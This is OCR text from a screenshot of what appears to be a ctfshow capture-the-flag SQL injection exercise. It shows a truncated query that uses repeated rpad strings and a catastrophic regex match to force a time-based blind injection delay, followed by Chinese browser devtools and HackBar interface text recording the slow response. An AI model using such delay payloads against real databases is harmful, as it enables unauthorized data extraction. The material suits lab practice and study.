 elect id from ctfshow_info where ip =
concat(rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'
like concat(repeat('(a.*) ',6),'b'));
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar AdBlock
保留日志 禁用缓存 无限制
筛选器 反转 增加筛选条件 全部 Fetch/XHR 文档 CSS JS 字体 Img 媒体 清单 WS Wasm 其他
200 ms 400 ms 600 ms 800 ms 1,000 ms 1,200 ms 1,400 ms 1,600 ms 1,800 ms 2,000 ms 2,200 ms 2,400 ms 2,600 ms 2,800 ms 3,000 ms 3,200 ms 3,400 ms 3,600 ms 3,800 ms 4,000 ms 4,200 ms 4,400 ms 4,600 ms 4,800 m
称 状态 类型 发起程序 大小 时间 履行者
index.php 200 document 其他 790 B 2.48 秒
ajax-listener-other.js 200 script content-inject-other.js:1 1.8 kB 18 ms
inspector.js 200 script inspector.js:7 4.5 kB 68 ms
js.js 200 script content.js:43 1.3 kB 2 ms
dom.js 200 script content.js:43 2.0 kB 2 ms
js.js 200 script content.js:43 1.3 kB 6 ms
dom.js 200 script content.js:43 2.0 kB 2 ms
次请求 已传输13.6 kB 13.2 kB 条资源 完成：3.98 秒 DOMContentLoaded：2.61 秒 加载：2.78 秒